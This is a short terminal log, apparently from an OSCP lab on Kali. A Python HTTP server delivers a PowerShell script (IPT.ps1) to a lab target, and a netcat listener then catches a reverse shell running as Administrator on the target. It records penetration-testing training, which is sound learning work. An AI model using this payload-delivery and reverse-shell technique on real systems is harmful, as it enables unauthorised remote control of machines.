 squid@CoolHandKali:/Yeet/Machines/OSCP/Lab/www$ sudo python3 -m http.server 80
[sudo] password for squid:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.167.10 - - [02/Jun/2020 09:29:09] "GET /IPT.ps1 HTTP/1.1" 200 -
squid@
squid@CoolHandKali:/Yeet/Machines/OSCP/Lab/www$ nc -nlvp 3232
listening on [any] 3232 ...
connect to [192.168.119.167] from (UNKNOWN) [192.168.167.10] 53106
Windows PowerShell running as user Administrator on CLIENT251
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs>